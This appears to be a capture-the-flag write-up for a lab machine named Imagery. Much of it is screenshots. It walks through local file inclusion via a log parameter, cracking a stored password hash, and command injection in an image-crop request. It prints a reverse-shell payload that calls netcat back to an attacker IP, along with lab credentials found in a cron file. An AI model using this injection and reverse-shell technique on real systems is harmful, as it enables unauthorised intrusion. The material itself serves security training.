

I downloaded one of the logs and noticed something right away:

We get a log_identifier parameter, it looks like it fetches local files. We can logically test for LFI now.
LFI

It worked right away, awesome. Right away I noticed 2 users:
webmarkI tried fetching their id_rsa but this didn’t work.
Using this cheatsheet I then found a useful endpoint:


Looking further in the /proc directory I found the /proc/self/cwd/config.py endpoint which referenced the db.json database which contained data for the website:

The hash for testuser is easily cracked:

iambatmanUnfortunately I could not password spray as the ssh port did not allow password auth:

I thus decided to login to the web page using the testuser creds instead:
I tried out uploading an image again and this time around there’s more functionalities:

I could for example transform the image, e.g. crop it:

By applying the transformation I saw the following request:

Command Injection
I tried out to inject arbitrary commands:


This showed me that it tried to execute the command but failed. This is because it wants to append another command/file afterwards as shown by the +0.
Thus I tried out appending a #:


Even though it did not show any response it did not fail this time.
Foothold

Shell as web
I could finally form the following command in order to achieve a reverse shell:
"x":"8;bash -c 'busybox nc 10.10.14.42 80 -e bash' #",
However I was not able to get the user.txt flag yet. For this I had to move laterally to mark.
Enumeration
I transferred over some tools to enumerate the system:


linpeas

Some of the findings included:


I then found an interesting cron job which showed up as a PE vector:

Inside the file we find a set of creds:


admin@imagery.htbstrongsandofbeachHowever other than that there was nothing inside this file. The creds couldn’t be sprayed either against the other users:
Instead I went ahead and checked out the other cron job, which uses tar to make a backup of the /home directory.

